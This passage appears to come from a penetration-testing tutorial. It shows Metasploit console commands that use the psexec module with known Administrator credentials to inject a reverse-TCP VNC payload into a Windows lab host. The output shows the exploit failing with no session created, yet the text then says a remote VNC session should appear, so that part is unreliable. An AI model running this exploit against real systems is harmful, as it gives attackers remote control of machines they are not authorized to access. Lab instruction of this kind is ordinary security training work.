 We will use the Microsoft Windows Authenticated User Code Execution exploit module
with the windows/vncinject/reverse_tcp payload for injecting the VNC server
remotely:
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf exploit(psexec) > set SMBPASS vagrant
SMBPASS => vagrant
msf exploit(psexec) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf exploit(psexec) > set PAYLOAD windows/vncinject/reverse_tcp
PAYLOAD => windows/vncinject/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(psexec) > exploit
...
[-] 192.168.216.10:445 - Exploit aborted due to failure: unknown:
192.168.216.10:445 - Unable to execute specified command: The SMB server
did not reply to our request
[*] Exploit completed, but no session was created.
msf exploit(psexec) >
Now, you should see a remote VNC session from the injected VNC DLL:
Applications Places Vncviewer 1
TightVNC: vagrant-2008r2
Recycle Bin
Boxstarter Shell